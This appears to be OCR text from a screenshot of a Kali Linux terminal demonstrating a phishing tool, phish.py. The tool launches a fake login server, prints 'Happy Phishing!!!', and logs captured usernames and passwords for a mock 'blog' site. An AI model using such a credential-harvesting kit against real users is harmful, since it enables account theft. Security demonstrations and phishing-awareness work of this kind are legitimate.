 Applications Places Terminal Tue 08:15 1
root@kali-tool-demo: /TOOLS/safelogin
File Edit View Search Terminal Help
root@kali-tool-demo:/TOOLS/safelogin# python phish.py
phish.py <phishing domain> <passphrase>
root@kali-tool-demo:/TOOLS/safelogin# python phish.py safelogin.co 123abc
Happy Phishing!!!
Create new phishing sites at: http://www.safelogin.co
View all phishing sites at: http://www.safelogin.co/viewall?p=123abc
Press Ctrl-C to stop the server
::blog.safelogin.co:: 2018.04.10-08.12.42,[CREDENTIALS],127.0.0.1,p=['password'], u=['adam'], n=['blog']
::blog.safelogin.co:: 2018.04.10-08.13.06,[CREDENTIALS],127.0.0.1,p=['123abc'], u=['john'], n=['blog']
^Croot@kali-tool-demo:/TOOLS/safelogin# ls
LICENSE phishing.sqlite phish.py README.md
root@kali-tool-demo:/TOOLS/safelogin#